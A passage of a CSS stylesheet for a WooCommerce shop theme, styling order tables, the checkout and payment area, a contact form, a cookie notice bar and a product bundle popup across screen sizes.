	.woocommerce .woocommerce-order table.shop_table tbody tr:last-child th,
	.woocommerce .woocommerce-order table.shop_table tfoot tr:last-child td,
	.woocommerce .woocommerce-order table.shop_table tfoot tr:last-child th{
		border-bottom: none;
	}
	.bloque-account .woocommerce table.shop_table tbody tr:last-child > *:last-child,
	.bloque-account .woocommerce table.shop_table tfoot tr:last-child th,
	.bloque-account .woocommerce table.shop_table tfoot tr:last-child td,
	.woocommerce .woocommerce-order table.shop_table tbody tr:last-child > *:last-child,
	.woocommerce .woocommerce-order table.shop_table tfoot tr:last-child th,
	.woocommerce .woocommerce-order table.shop_table tfoot tr:last-child td{
		border-bottom: 1px solid #ddd;
	}
}
@media (max-width: 479px){
	.bloque-account .woocommerce table.shop_table tr td:first-child,
	.woocommerce .woocommerce-order table.shop_table tr td:first-child{
		border-top: none !important;
	}
}
@media (max-width: 480px){

	/* .bloque-account .woocommerce .shop_table .bundled_table_item,
	.woocommerce .woocommerce-order .shop_table .bundled_table_item{
		border-top: 1px solid #ddd !important;
		padding: 15px 0;
	} */
	.bloque-account .woocommerce .shop_table .bundled_table_item td,
	.bloque-account .woocommerce table.shop_table tfoot td,
	.bloque-account .woocommerce table.shop_table tfoot th,
	.woocommerce .woocommerce-order .shop_table .bundled_table_item td,
	.woocommerce .woocommerce-order table.shop_table tfoot td,
	.woocommerce .woocommerce-order table.shop_table tfoot th{
		border-top: none !important;
		display: block;
		padding: 0;
		text-align: left !important;
		line-height: 1.4;
	}
	.bloque-account .woocommerce .shop_table .bundled_table_item .product-total .bundled-product-subtotal,
	.woocommerce .woocommerce-order .shop_table .bundled_table_item .product-total .bundled-product-subtotal{
		position: relative;
		/* left: -68px; */
		left: -55px;
	}
	.bloque-account .woocommerce .shop_table .bundled_table_item .product-total .amount,
	.woocommerce .woocommerce-order .shop_table .bundled_table_item .product-total .amount{
		font-weight: 700;
	}

	.bloque-account .woocommerce table.shop_table tfoot,
	.woocommerce .woocommerce-order table.shop_table tfoot{
		display: block;
		border-top: 2px solid #171717;
		border-bottom: 1px solid #ddd;
	}
	.bloque-account .woocommerce table.shop_table tfoot tr,
	.woocommerce .woocommerce-order table.shop_table tfoot tr{
		padding: 12px 0;
		border-top: 1px solid #ddd;
	}
	.bloque-account .woocommerce table.shop_table tfoot tr:first-child,
	.woocommerce .woocommerce-order table.shop_table tfoot tr:first-child{
		border-top: none;
	}
	.bloque-account .woocommerce table.shop_table tfoot tr th,
	.bloque-account .woocommerce table.shop_table tfoot tr td,
	.woocommerce .woocommerce-order table.shop_table tfoot tr th,
	.woocommerce .woocommerce-order table.shop_table tfoot tr td{
		display: inline-block;
		vertical-align: middle;
		margin-right: 10px;
		border-bottom: none !important;
		font-size: 1.6rem;
	}
	.bloque-account .woocommerce table.shop_table tfoot tr td,
	.woocommerce .woocommerce-order table.shop_table tfoot tr td{
		float: right;
		margin: 0;
	}
}


@media (min-width: 768px){
	.bloque-account:not(.bloque-checkout) .woocommerce .woocommerce-order,
	.woocommerce .woocommerce-order .woocommerce-order{
		padding-top: 60px;
	}
}

@media (min-width:  980px){
	.bloque-account .woocommerce ul.order_details li,
	.woocommerce .woocommerce-order ul.order_details li{
		font-size: 1.5rem;
	}
	.bloque-account .woocommerce ul.order_details li strong,
	.woocommerce .woocommerce-order ul.order_details li strong{
		font-size: 1.8rem;
		margin-top: 3px;
	}
}
@media (min-width: 1200px){
	/* .bloque-account .woocommerce .woocommerce-order-downloads, */
	.bloque-account .woocommerce .woocommerce-customer-details,
	.bloque-account .woocommerce .woocommerce-order-details,
	.bloque-account .woocommerce p + .woocommerce-order-downloads,
	.woocommerce .woocommerce-order .woocommerce-order-downloads,
	.woocommerce .woocommerce-order .woocommerce-customer-details,
	.woocommerce .woocommerce-order .woocommerce-order-details,
	.woocommerce .woocommerce-order p + .woocommerce-order-downloads{
		margin-top: 5rem;
	}
	.bloque-account .woocommerce .woocommerce-customer-details address,
	.woocommerce .woocommerce-order .woocommerce-customer-details address{
		border-top-width: 5px;
	}
}





/* ==========================================================================
   CHECKOUT
   ========================================================================== */

.bloque-checkout .woocommerce form h3{
	padding-top: 0;
	border-top: none;
	margin: 0 0 2.2rem !important;
	padding-bottom: 2.2rem;
	border-bottom: 4px solid #171717;
	font-size: 1.8rem;
}

.bloque-checkout .woocommerce .woocommerce-form-coupon-toggle{
	display: none !important;
}

.bloque-checkout #customer_details,
.bloque-checkout #customer_details .woocommerce-billing-fields{
	margin-bottom: 3.2rem;
}

.bloque-checkout #order_review{
	margin-top: -2.2rem;
}
.bloque-checkout #order_review table.shop_table thead th{
	border-top: none !important;
}

@media (min-width: 769px){
	.bloque-checkout #customer_details .woocommerce-billing-fields{
		margin-bottom: 0;
	}
}
.bloque-checkout #order_review .shop_table .bundled_table_item .bundled_table_item_indent{
	padding-left: 0;
}
.bloque-checkout #order_review .shop_table .bundled_table_item .bundled-product-subtotal{
	color: transparent;
}
.bloque-checkout #order_review .shop_table .bundled_table_item .bundled-product-subtotal .woocommerce-Price-amount{
	color: #171717;
}

.bloque-checkout #order_review .shop_table .product-quantity{
	display: none !important;
}



.bloque-checkout #order_review .shop_table .bloque-delete{
	color: #171717;
	margin: -3px 0;
	margin-left: 4px;
}
.bloque-checkout #order_review .shop_table .bloque-delete:hover{
	color: #ff003c !important;
}

.bloque-checkout #order_review .shop_table .order-total th,
.bloque-checkout #order_review .shop_table .order-total td{
	color: #006eff !important;
	font-size: 2rem;
}

/* * Checkout Opcion B */

.bloque-account .woocommerce .shop_table .cart_item.bundle_table_item .amount,
.woocommerce .woocommerce-order .shop_table .cart_item.bundle_table_item .amount{
	display: none !important;
}
.bloque-account .woocommerce .shop_table .cart_item.bundle_table_item .product-name,
.woocommerce .woocommerce-order .shop_table .cart_item.bundle_table_item .product-name,
.bloque-account .woocommerce .shop_table .cart_item.bundle_table_item .product-name > a,
.woocommerce .woocommerce-order .shop_table .cart_item.bundle_table_item .product-name > a{
	font-weight: 700;
	font-size: 1.8rem;
}

.bloque-account .woocommerce .shop_table .cart_item.bundle_table_item td,
.woocommerce .woocommerce-order .shop_table .cart_item.bundle_table_item td{
	padding-top: 20px;
	padding-bottom: 15px;
}
.bloque-account .woocommerce .shop_table .cart_item.bundled_table_item td,
.woocommerce .woocommerce-order .shop_table .cart_item.bundled_table_item td{
	border-top: none !important;
	padding-top: 0;
	padding-bottom: 20px;
	/* padding-left: 15px; */
}
.bloque-account .woocommerce .shop_table .cart_item.bundled_table_item .bundled-product-name:before,
.woocommerce .woocommerce-order .shop_table .cart_item.bundled_table_item .bundled-product-name:before{
	content: "";
	display: inline-block;
	width: 7px;
	height: 7px;
	position: relative;
	top: -1px;
	border-radius: 50%;
	margin-right: 5px;
	background-color: #171717;
}
@media (max-width: 480px){
	.bloque-account .woocommerce .shop_table .bundle_table_item,
	.woocommerce .woocommerce-order .shop_table .bundle_table_item{
		border-top: 1px solid #ddd;
	}
	.bloque-account .woocommerce .shop_table .cart_item.bundle_table_item .product-total,
	.woocommerce .woocommerce-order .shop_table .cart_item.bundle_table_item .product-total{
		display: none;
	}

	.bloque-account .woocommerce .shop_table .cart_item.bundle_table_item,
	.woocommerce .woocommerce-order .shop_table .cart_item.bundle_table_item{
		padding-bottom: 15px;
	}
	.bloque-account .woocommerce .shop_table .cart_item.bundled_table_item,
	.woocommerce .woocommerce-order .shop_table .cart_item.bundled_table_item{
		padding-bottom: 15px;
	}
	
	.bloque-account .woocommerce .shop_table .cart_item.bundle_table_item td,
	.woocommerce .woocommerce-order .shop_table .cart_item.bundle_table_item td,
	.bloque-account .woocommerce .shop_table .cart_item.bundled_table_item td,
	.woocommerce .woocommerce-order .shop_table .cart_item.bundled_table_item td{
		padding-bottom: 0;
	}
}


/* Payment */

.bloque-checkout #payment{
	background-color: transparent;
}
.bloque-checkout .woocommerce #payment #place_order{
	float: none;
	display: block;
	width: 100%;
	margin-top: 2.5rem;
	margin-bottom: 0 !important;
}
.woocommerce-checkout #payment div.form-row{
	padding: 0;
}
.bloque-checkout .woocommerce #payment label{
	text-transform: none;
	font-size: 1.8rem;
	line-height: 1.2;
	color: #006eff;
}
.bloque-checkout .woocommerce #payment .woocommerce-form__label-for-checkbox a{
	color: inherit;
	font-weight: 600;
	border-bottom: 1px solid currentColor;
}

.bloque-checkout .woocommerce-checkout #payment ul.payment_methods{
	padding: 0;
	border-bottom: none;
	margin-bottom: 1rem;
}
.bloque-checkout .woocommerce-checkout #payment ul.payment_methods .payment_method_paypal label{
	display: none;
}
.bloque-checkout .woocommerce-checkout #payment ul.payment_methods .payment_method_paypal .payment_box{
	margin: 0;
	font-size: 1.6rem;
	text-align: center;
	background-color: #f5f5f5;
	color: #171717;
}
.bloque-checkout .woocommerce-checkout #payment ul.payment_methods .payment_method_paypal .payment_box:before{
	display: none !important;
}
.bloque-checkout .woocommerce-checkout #payment ul.payment_methods .payment_method_paypal a{
	color: #171717;
	text-decoration: underline;
}

/* Media queries */


@media (max-width: 768px){
	.bloque-checkout .woocommerce table.shop_table tbody td{
		padding-top: 15px;
		padding-bottom: 15px;
	}
	.bloque-checkout .woocommerce table.shop_table tfoot .order-total{
		border: 4px solid #006eff;
		padding-right: 15px;
		padding-left: 15px;
		margin-top: 10px;
	}
}
@media (max-width: 480px){
	.bloque-checkout .woocommerce table.shop_table tfoot{
		border-bottom: none !important;
	}
}
@media (min-width: 481px) and (max-width: 768px){
	.bloque-checkout .woocommerce table.shop_table tbody tr:last-child td{
		border-top: 1px solid #ddd !important;
	}
}
@media (min-width: 481px){
	.bloque-checkout #order_review .shop_table .order-total th{
		border: 4px solid #006eff !important;
		padding-left: 15px;
		border-right: none !important;
	}
	.bloque-checkout #order_review .shop_table .order-total td{
		border: 4px solid #006eff !important;
		padding-right: 15px;
		border-left: none !important;
	}
}
@media (min-width: 481px) and (max-width: 768px){
	.bloque-checkout .woocommerce table.shop_table tbody tr:last-child td{
		border-top: 1px solid #ddd !important;
	}
}

@media (min-width: 768px){
	.bloque-checkout .woocommerce-checkout #payment div.form-row{
		padding-bottom: 1.5em;
	}
}

@media (min-width: 1200px) and (min-height: 700px){
	.bloque-checkout .woocommerce form h3{
		border-bottom-width: 6px !important;
		margin-bottom: 4rem !important;
	}
	.bloque-checkout #order_review{
		margin-top: -4rem;
	}

	.bloque-checkout #order_review .shop_table .order-total th,
	.bloque-checkout #order_review .shop_table .order-total td{
		font-size: 2.2rem;
	}
}


.bloque-checkout #order_review table.shop_table thead{
	display: none !important;
}

@media (min-width: 769px){
	.bloque-checkout .woocommerce .woocommerce-checkout{
		position: relative;
	}
	.bloque-checkout .woocommerce .woocommerce-checkout:before,
	.bloque-checkout .woocommerce .woocommerce-checkout:after{
		content: "";
		display: table;
		clear: both;
	}
	.bloque-checkout #customer_details{
		float: left;
		width: 50%;
	}
	.bloque-checkout #customer_details .col-1,
	.bloque-checkout #customer_details .col-2{
		width: 100%;
		float: none;
	}
	.bloque-checkout #customer_details .col-2{
		margin-top: 2rem !important;
	}
	
	.bloque-checkout #order_review_heading{
		width: 40%;
		position: absolute;
		right: 0;
		margin: 0 !important;
	}
	.bloque-checkout #order_review{
		float: right;
		width: 40%;
		margin-top: 0;
		padding-top: 44px;
	}

	.bloque-checkout .woocommerce table.shop_table tfoot tr:not(.order-total) th{
		padding-top: 20px;
		padding-bottom: 20px;
	}

}

@media (min-width: 1024px){
	.bloque-checkout #customer_details{
		width: 60%;
	}
	.bloque-checkout #order_review_heading,
	.bloque-checkout #order_review{
		width: 30%;
	}
}



/* ==========================================================================
   CONTACT
   ========================================================================== */

/* .bloque-contact form p span em{
	display: block;
	margin-top: 8px;
	color: #999;
	line-height: 1.2;
} */

.bloque-contact div.wpforms-container-full .wpforms-form .wpforms-field-label{
	vertical-align: middle;
	font-size: 1.5rem;
	line-height: 1.2;
	text-transform: uppercase;
	margin-bottom: 10px;
}
.bloque-contact div.wpforms-container-full .wpforms-form .wpforms-field-label .wpforms-required-label{
	color: inherit;
}
.bloque-contact div.wpforms-container-full .wpforms-form input[type=date],
.bloque-contact div.wpforms-container-full .wpforms-form input[type=datetime],
.bloque-contact div.wpforms-container-full .wpforms-form input[type=datetime-local],
.bloque-contact div.wpforms-container-full .wpforms-form input[type=email],
.bloque-contact div.wpforms-container-full .wpforms-form input[type=month],
.bloque-contact div.wpforms-container-full .wpforms-form input[type=number],
.bloque-contact div.wpforms-container-full .wpforms-form input[type=password],
.bloque-contact div.wpforms-container-full .wpforms-form input[type=range],
.bloque-contact div.wpforms-container-full .wpforms-form input[type=search],
.bloque-contact div.wpforms-container-full .wpforms-form input[type=tel],
.bloque-contact div.wpforms-container-full .wpforms-form input[type=text],
.bloque-contact div.wpforms-container-full .wpforms-form input[type=time],
.bloque-contact div.wpforms-container-full .wpforms-form input[type=url],
.bloque-contact div.wpforms-container-full .wpforms-form input[type=week],
.bloque-contact div.wpforms-container-full .wpforms-form select,
.bloque-contact div.wpforms-container-full .wpforms-form textarea{
	background-color: #fff;
	border: 1px solid #171717;
	padding: 0.8rem 1.2rem 1rem;
	font-weight: 600;
}

.bloque-contact div.wpforms-container-full .wpforms-form .wpforms-field input.wpforms-error,
.bloque-contact div.wpforms-container-full .wpforms-form .wpforms-field input.user-invalid,
.bloque-contact div.wpforms-container-full .wpforms-form .wpforms-field textarea.wpforms-error,
.bloque-contact div.wpforms-container-full .wpforms-form .wpforms-field textarea.user-invalid,
.bloque-contact div.wpforms-container-full .wpforms-form .wpforms-field select.wpforms-error,
.bloque-contact div.wpforms-container-full .wpforms-form .wpforms-field select.user-invalid{
	border-color: #ff003c;
}
.bloque-contact div.wpforms-container-full .wpforms-form label.wpforms-error{
	color: #ff003c;
	font-size: 1.4rem;
}

.bloque-contact div.wpforms-container-full .wpforms-form input[type=submit],
.bloque-contact div.wpforms-container-full .wpforms-form button[type=submit],
.bloque-contact div.wpforms-container-full .wpforms-form .wpforms-page-button{
	-webkit-appearance: none !important;
    display: inline-block;
    padding: 14px 20px 16px !important;
	position: relative;
	z-index: 0;
    font-size: 16px !important;
    font-size: 1.6rem !important;
    line-height: 1 !important;
    text-transform: uppercase;
    font-weight: 600;
	color: #fff !important;
	border-radius: 0;
    border: 2px solid #006eff !important;
    background-color: #006eff !important;
}

.bloque-contact div.wpforms-container-full .wpforms-form input[type=submit]:before,
.bloque-contact div.wpforms-container-full .wpforms-form button[type=submit]:before,
.bloque-contact div.wpforms-container-full .wpforms-form .wpforms-page-button:before{
	content: "";
	display: block;
	position: absolute;
	top: -2px;
	right: -2px;
	bottom: -2px;
	left: -2px;
	z-index: -1;
	background-color: #ff003c;
	opacity: 0;

	-webkit-transform: scale3d(0.9, 0.65, 0.8);
	-ms-transform: scale3d(0.9, 0.65, 0.8);
	-o-transform: scale3d(0.9, 0.65, 0.8);
	transform: scale3d(0.9, 0.65, 0.8);

	-webkit-transition:
		opacity 200ms cubic-bezier(0.1, 0.1, 0, 1),
		transform 200ms cubic-bezier(0.1, 0.1, 0, 1);
	-moz-transition:
		opacity 200ms cubic-bezier(0.1, 0.1, 0, 1),
		transform 200ms cubic-bezier(0.1, 0.1, 0, 1);
	-o-transition:
		opacity 200ms cubic-bezier(0.1, 0.1, 0, 1),
		transform 200ms cubic-bezier(0.1, 0.1, 0, 1);
	transition:
		opacity 200ms cubic-bezier(0.1, 0.1, 0, 1),
		transform 200ms cubic-bezier(0.1, 0.1, 0, 1);
}
.bloque-contact div.wpforms-container-full .wpforms-form input[type=submit]:hover:before,
.bloque-contact div.wpforms-container-full .wpforms-form button[type=submit]:hover:before,
.bloque-contact div.wpforms-container-full .wpforms-form .wpforms-page-button:hover:before{
	opacity: 0.9;

	-webkit-transform: scale3d(1, 1, 1);
	-ms-transform: scale3d(1, 1, 1);
	-o-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}


.bloque-contact .wpforms-confirmation-container-full,
.bloque-contact div[submit-success] > .wpforms-confirmation-container-full:not(.wpforms-redirection-message){
	margin-top: 4rem !important;
	/* background-color: #d8ff8a;
	border-color: #98ca34; */
	background-color: transparent;
	border-color: #000;
	color: #000;
	text-align: center;
}

/* Desktop */

@media (min-width: 769px){

	.bloque-contact .wpforms-form,
	.bloque-contact .wpforms-confirmation-container-full,
	.bloque-contact div[submit-success] > .wpforms-confirmation-container-full:not(.wpforms-redirection-message){
		width: 60%;
		margin-left: auto;
		margin-right: auto;
	}
	
}



/* ==========================================================================
   COOKIE BAR
   ========================================================================== */

/* Estilo azul */

#cookie-law-info-bar{
	background-color: #f5f5f5 !important;
	color: #000 !important;
	border-top: 3px solid #000;
	font-size: 11pt;
	padding: 9px 10px;
	box-shadow: none !important;
}
#cookie-law-info-bar strong{
	font-weight: 500;
}
#cookie-law-info-bar .cli-plugin-main-link{
	color: #000 !important;
	border-bottom: 1px solid currentColor;
	text-decoration: none;
}
#cookie-law-info-bar .cli-plugin-main-link:hover{
	color: #006eff !important;
}
#cookie-law-info-bar .cli-plugin-button{
	background-color: #000 !important;
	color: #fff !important;
	margin-left: 18px;
	margin-right: 18px;
	text-transform: uppercase;
	margin-top: 0;
}
#cookie-law-info-bar .cli-plugin-button + .cli-plugin-button{
	margin-left: -10px;
}
#cookie-law-info-bar .cli-plugin-button:hover{
	background-color: #006eff !important;
}

/* #cookie-law-info-bar:before{
	content: "";
	display: block;
	width: 100%;
	height: 100vh;
	position: absolute;
	left: 0;
	top: -100vh;
	z-index: -1;
	background-color: rgba(0, 0, 0, 0.8);
} */



/* BUYING OPTIONS */

/* Popup */

#bloque-bundle{
	display: none;
	width: 100%;
	height: 100%;
	position: fixed;
	left: 0;
	top: 0;
	z-index: 9999;
	background-color: rgba(0,0,0,0.7);
    overflow: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}
#bloque-bundle .bloque-bundle-holder{
	padding: 25px;
	position: relative;
	margin: 0 auto;
	background-color: #fff;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
#bloque-bundle .bloque-bundle-holder + p{
	margin: 0;
}
#bloque-bundle .bloque-popup__close{
	display: block;
	width: 40px;
	height: 40px;
	padding: 0;
	position: absolute;
	right: 5px;
	top: 5px;
	z-index: 10;
	background: transparent;
	color: #999;
}
#bloque-bundle .bloque-popup__close:after{
	content: "×";
	display: block;
    width: 40px;
	line-height: 40px;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 3;
	font-size: 32px;
	font-weight: 700;
}
#bloque-bundle .bloque-popup__close:hover{
	color: #ff003c;
}

.bloque-popup{
	opacity: 0;

	-webkit-transition: opacity 300ms ease-out 200ms;
	-moz-transition: opacity 300ms ease-out 200ms;
	-o-transition: opacity 300ms ease-out 200ms;
	transition: opacity 300ms ease-out 200ms;
}
.bloque-popup .bloque-popup__holder{
	opacity: 0;
	
	-webkit-transform: translate3d(0,-100px,0);
	-ms-transform: translate3d(0,-100px,0);
	-o-transform: translate3d(0,-100px,0);
	transform: translate3d(0,-100px,0);

	-webkit-transition:
		transform 450ms cubic-bezier(0.22, 0.61, 0.36, 1),
		opacity 300ms ease-out;
	-moz-transition:
		transform 450ms cubic-bezier(0.22, 0.61, 0.36, 1),
		opacity 300ms ease-out;
	-o-transition:
		transform 450ms cubic-bezier(0.22, 0.61, 0.36, 1),
		opacity 300ms ease-out;
	transition:
		transform 450ms cubic-bezier(0.22, 0.61, 0.36, 1),
		opacity 300ms ease-out;
}
.bloque-popup.show{
	opacity: 1;

	-webkit-transition-delay: 300ms;
	-moz-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	transition-delay: 300ms;
}
.bloque-popup.show .bloque-popup__holder{
	opacity: 1;
	
	-webkit-transform: translate3d(0,0,0);
	-ms-transform: translate3d(0,0,0);
	-o-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);

	-webkit-transition-delay: 200ms;
	-moz-transition-delay: 200ms;
	-o-transition-delay: 200ms;
	transition-delay: 200ms;
}

/* Woocommerce */

#bloque-bundle .woocommerce{
	padding: 0 !important;
}

#bloque-bundle .woocommerce #content div.product div.images,
#bloque-bundle .woocommerce div.product div.images,
#bloque-bundle .woocommerce-page #content div.product div.images,
#bloque-bundle .woocommerce-page div.product div.images,

#bloque-bundle .woocommerce #content div.product div.summary,
#bloque-bundle .woocommerce div.product div.summary,
#bloque-bundle .woocommerce-page #content div.product div.summary,
#bloque-bundle .woocommerce-page div.product div.summary{
	float: none;
	width: 100%;
	clear: both;
}

#bloque-bundle .woocommerce-product-gallery__wrapper{
	-webkit-pointer-events: none;
	-moz-pointer-events: none;
	-o-pointer-events: none;
	pointer-events: none;
}
#bloque-bundle .woocommerce-product-gallery__trigger{
	display: none !important;
}
#bloque-bundle .woocommerce div.product div.images{
	margin-top: 1em;
	margin-bottom: 1.5em;
	max-width: 400px;
}
#bloque-bundle .woocommerce div.product div.images a{
	display: block;

	-webkit-pointer-events: none;
	-moz-pointer-events: none;
	-o-pointer-events: none;
	pointer-events: none;
}
#bloque-bundle .woocommerce div.product div.images img{
	/*width: 90%;*/
}
#bloque-bundle .woocommerce div.product div.images .zoomImg{
	display: none !important;
}

#bloque-bundle .woocommerce div.product .entry-title,
#bloque-bundle .woocommerce div.product .entry-title ~ .price{
	display: none;
}



#bloque-bundle .bundle_form{
	border-top: 2px solid #e5e5e5;
}
#bloque-bundle .bundled_product_summary{
	padding: 16px 0;
	padding-left: 60px;
	border-bottom: 2px solid #e5e5e5;
}
#bloque-bundle .bundled_product_summary:last-child{
	border-bottom: 3px solid #e5e5e5;
}
#bloque-bundle .bundled_product_summary .bundled_product_images{
	margin-left: 0;
	float: none;
}
#bloque-bundle .bundled_product_summary .bundled_product_images a{
	margin: 0;

	-webkit-pointer-events: none;
	-moz-pointer-events: none;
	-o-pointer-events: none;
	pointer-events: none;
}
#bloque-bundle .bundled_product_summary .bundled_product_images img{
	width: 40px;
	position: absolute;
	left: -2px;
	top: 17px;
}
#bloque-bundle .woocommerce .bundled_product_summary .product_title{
	margin-bottom: 0;
	font-size: 1.8rem;
	font-weight: 600;
	line-height: 1;
}
#bloque-bundle .bundled_product_summary .bundled_product_optional_checkbox{
	padding: 0;
	font-size: 1.6rem;
	cursor: pointer;
	margin-top: 5px;
	color: #515151;
}
#bloque-bundle .bundled_product_summary .bundled_product_optional_checkbox .bundled_product_checkbox{
	margin: 0 6px 0 0;
	vertical-align: initial;
	position: relative;
	top: -1px;
}
#bloque-bundle .woocommerce div.product span.price{
	font-size: 1em;
	color: inherit;
	color: #fff;
}
#bloque-bundle .woocommerce div.product span.price:before,
#bloque-bundle .woocommerce div.product span.price .amount{
	color: #515151;
}
#bloque-bundle .woocommerce div.product span.price .amount:not(:first-child){
	display: none;
}
#bloque-bundle .woocommerce div.product span.price ins{
	text-decoration: none;
}

#bloque-bundle .woocommerce .variations_form{
	margin-top: 10px;
}
#bloque-bundle .woocommerce div.product form.cart{
	margin-bottom: 0;
}
#bloque-bundle .woocommerce div.product form.cart .variations{
	margin: 0;
}
#bloque-bundle .woocommerce div.product form.cart .variations td{
	padding: 0;
}
#bloque-bundle .woocommerce div.product form.cart .variations td.label{
	display: none;
}
#bloque-bundle .woocommerce div.product form.cart .variations select{
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-text-size-adjust: none;
	-webkit-appearance: none;
    border: none;
    outline: none;
    resize: none;
    border-radius: 0;
    background-color: transparent;
    padding: 0;
	margin: 0;
	
	vertical-align: middle;
	padding: 7px 12px 7px;
	margin-right: 10px;
	font-size: 1.6rem;
	border: 2px solid #e5e5e5;
	color: #515151;
	background: no-repeat right center/contain;
	background-image: url(../images/buying-options-select.svg?v=2);
}
#bloque-bundle .woocommerce div.product form.cart .reset_variations{
	color: #ff6464;
}
#bloque-bundle .bundled_product_summary .bundled_item_cart_details{
	margin-top: 8px;
}
#bloque-bundle .bundled_product_summary .bundled_item_wrap span.price{
	margin-left: 0;
	color: #006eff;
}
#bloque-bundle .bundled_product_summary .bundled_item_wrap span.price:before{
	content: "Total: ";
	margin-right: 5px;
}

#bloque-bundle .single-product .bundle_form .bundle_price p.price{
	color: #171717;
	margin: 20px 0 25px;
}
#bloque-bundle .single-product .bundle_form .bundle_price p.price .amount{
	color: #006eff;
}
#bloque-bundle .single-product .bundle_form .bundle_price p.price del{
	position: relative;
	top: -2px;
	margin: 0 5px;
}
#bloque-bundle .single-product .bundle_form .bundle_price p.price del .amount{
	color: inherit;
	font-size: 0.8em;
	vertical-align: middle;
}
#bloque-bundle .single-product .bundle_form .bundle_price p.price ins{
	text-decoration: none;
}

#bloque-bundle .bundle_error ul.woocommerce-info{
	padding-left: 0;
	padding-bottom: 0;
	margin-top: -2px;
	border-top-color: #000;
	background-color: transparent;
	color: #000;
}
#bloque-bundle .bundle_error .woocommerce-info::before{
	display: none !important;
}

.woocommerce-info{
	border-top-color: #006eff;
}
.woocommerce-info::before{
	color: #006eff;
}
.woocommerce-message{
	border-top-color: #a6d200;
}
.woocommerce-message::before{
	color: #a6d200;
}
.woocommerce-message a{
	color: #006eff;
}
.woocommerce-message a:hover{
	color: #ff003c;
}

#bloque-bundle .woocommerce button.button.alt{
	display: inline-block;
	vertical-align: middle;
	padding: 14px 38px 16px 17px !important;
	position: relative;
	z-index: 0;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1;
	text-transform: uppercase;
	font-weight: 600;
	color: #fff;
	border: 2px solid #006eff;
	background-color: #006eff !important;
	border-radius: 0;
	outline: none;
}
#bloque-bundle .woocommerce button.button.alt:after{
	content: "";
	display: block;
	width: 22px;
	height: 19px;
	position: absolute;
	right: 10px;
	top: 50%;
	margin-top: -10px;
	background: no-repeat center/contain;
	background-image: url(../images/newsletter-submit-arrow@2.png);
}
#bloque-bundle .woocommerce button.button.alt:before{
	content: "";
	display: block;
	position: absolute;
	top: -2px;
	right: -2px;
	bottom: -2px;
	left: -2px;
	z-index: -1;
	background-color: #ff003c;
	opacity: 0;

	-webkit-transform: scale3d(0.9, 0.65, 0.8);
	-ms-transform: scale3d(0.9, 0.65, 0.8);
	-o-transform: scale3d(0.9, 0.65, 0.8);
	transform: scale3d(0.9, 0.65, 0.8);

	-webkit-transition:
		opacity 250ms cubic-bezier(0.1, 0.1, 0, 1),
		transform 250ms cubic-bezier(0.1, 0.1, 0, 1);
	-moz-transition:
		opacity 250ms cubic-bezier(0.1, 0.1, 0, 1),
		transform 250ms cubic-bezier(0.1, 0.1, 0, 1);
	-o-transition:
		opacity 250ms cubic-bezier(0.1, 0.1, 0, 1),
		transform 250ms cubic-bezier(0.1, 0.1, 0, 1);
	transition:
		opacity 250ms cubic-bezier(0.1, 0.1, 0, 1),
		transform 250ms cubic-bezier(0.1, 0.1, 0, 1);
}
#bloque-bundle .woocommerce button.button.alt:not([disabled]):hover:before{
	opacity: 0.95;

	-webkit-transform: scale3d(1, 1, 1);
	-ms-transform: scale3d(1, 1, 1);
	-o-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}

#bloque-bundle .woocommerce button.button.alt[disabled],
#bloque-bundle .woocommerce button.button.alt.disabled{
	opacity: 0.4 !important;
	border: 2px solid #aaa !important;
	background-color: #aaa !important;
}

#bloque-bundle .woocommerce .quantity .qty{
	display: none !important;
}

#bloque-bundle .woocommerce-info li{
	line-height: 1.1;
}

#bloque-bundle .product_meta,
#bloque-bundle .related.products{
	display: none;
}
#bloque-bundle-close-icon{
	top: 5px;
	right: 5px;
}

@media (max-width: 360px){
	#bloque-bundle .bundled_product_summary{
		padding-left: 50px;
	}
	#bloque-bundle .bundled_product_summary .bundled_product_images img{
		width: 36px;
		top: 18px;
	}
}

@media (orientation:landscape){
	#bloque-bundle .woocommerce div.product div.images{
		max-width: 400px;
	}
	#bloque-bundle .bundle_form{
		border-top: none;
	}
	#bloque-bundle .bundled_product_summary{
		display: inline-block;
		vertical-align: top;
		width: 50%;
		padding-left: 44px;
		padding-right: 15px;
		border-bottom: none;
	}
	#bloque-bundle .bundled_product_summary:nth-child(odd):before{
		display: block;
		width: 200%;
		border-top: 2px solid #e5e5e5;
		position: absolute;
		left: 0;
		top: -2px;
	}
	#bloque-bundle .bundled_product_summary .bundled_product_images img{
		width: 32px;
		top: 15px;
	}
	#bloque-bundle .bundle_data{
		border-top: 2px solid #e5e5e5;
	}
}

@media (min-width: 768px){
	#bloque-bundle{
		padding: 15px;
		text-align: center;
		white-space: nowrap;

		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	#bloque-bundle:before{
		content: "";
		display: inline-block;
		vertical-align: middle;
		height: 100%;
		margin-left: -0.5rem;
	}
	#bloque-bundle .bloque-bundle-holder{
		display: inline-block;
		vertical-align: middle;
		text-align: left;
		max-width: 500px !important;
		padding: 30px 50px !important;
		margin-top: 0 !important;
		white-space: initial;
	}
	#bloque-bundle .bloque-popup__close{
		right: 15px;
		top: 15px;
	}
	#bloque-bundle .woocommerce div.product div.images{
		margin-bottom: 1.7em;
	}
	#bloque-bundle .woocommerce div.product div.images img{
		/*width: 80%;*/
	}

	#bloque-bundle .woocommerce button.button.alt{
		min-width: 220px;
		padding: 14px 45px 16px 20px !important;
		font-size: 1.5rem;
		text-align: left;
	}
	#bloque-bundle .woocommerce .quantity .qty{
		height: 47px;
	}
}
@media (min-width: 768px) and (orientation:landscape){
	#bloque-bundle .bloque-bundle-holder{
		max-width: 800px !important;
	}
	#bloque-bundle .bundled_product_summary{
		padding-left: 60px;
	}
	#bloque-bundle .bundled_product_summary .bundled_product_images img{
		width: 40px;
		top: 17px;
	}
}
@media (min-width: 768px) and (orientation:landscape) and (min-height: 750px){
	#bloque-bundle .bundled_product_summary{
		padding-top: 20px;
		padding-bottom: 20px;
	}
